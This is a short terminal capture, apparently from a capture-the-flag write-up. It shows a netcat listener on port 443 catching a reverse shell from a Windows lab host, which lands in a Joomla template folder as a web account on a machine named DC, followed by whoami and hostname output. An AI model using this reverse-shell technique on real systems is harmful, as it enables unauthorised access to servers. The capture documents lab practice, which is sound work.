 $ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.105.41] 50471
SOCKET: Shell has connected! PID: 3808
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla\templates\cassiopeia>whoami
office\web_account
C:\xampp\htdocs\joomla\templates\cassiopeia>hostname
DC
C:\xampp\htdocs\joomla\templates\cassiopeia>